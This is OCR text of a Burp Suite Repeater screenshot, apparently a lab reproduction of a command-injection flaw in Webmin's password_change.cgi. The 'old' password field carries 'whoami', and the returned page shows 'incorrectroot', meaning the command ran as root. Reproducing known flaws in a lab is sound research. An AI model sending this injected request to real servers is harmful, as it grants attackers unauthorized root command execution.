 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to JsOnGmAX By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: https://192.168.10.131:11703 ?
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.10.131:11703
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Accept-Language: en
Referer: https://192.168.10.131:11703/session_login.cgi
cache-control: no-cache
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
user=rootxx&pam=&expired=2&old=whoami&new1=test2&new2=test2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
permissions","theme_xhred_filemanager_gpg_select_the_key":"Select the key","body_used":"$1 total / $2 used","theme_xhred_csf":"ConfigServer Security & Firewall","body_drivetemps":"Drive
temperatures","theme_xhred_filemanager_context_bookmarks":"Bookmarks","body_updates":"Package updates","theme_xhred_sysinfo_update_failed":"System information can't be recollected. Try again
later.","theme_xhred_filemanager_search_file_mask":"File mask","theme_xhred_filemanager_user_switch_description":"By selecting the username listed below, you will switch further operations to be
performed as this user.","theme_xhred_notification_no_data":"No collected data","settings_right_logos_title":"Theme logos can be easily set here, for both, authenticated and unauthenticated users.
Recommended logo size is <kbd>180x90</kbd> pixels and the only supported format is <kbd>.png</kbd>, to provide alpha transparency.","settings_right_notification_slider_options_title":"Side slider
options","theme_xhred_filemanager_context_chattr":"Change attributes","theme_xhred_filemanager_tree_view_toggle":"Tree-view toggle"}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectroot
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span data-shell-host="3a3e2d363456">3a3e2d363456</span> <span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input type="text" data-command="true" autocomplete="off" spellcheck="false"><span class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 48,862字节 | 333毫秒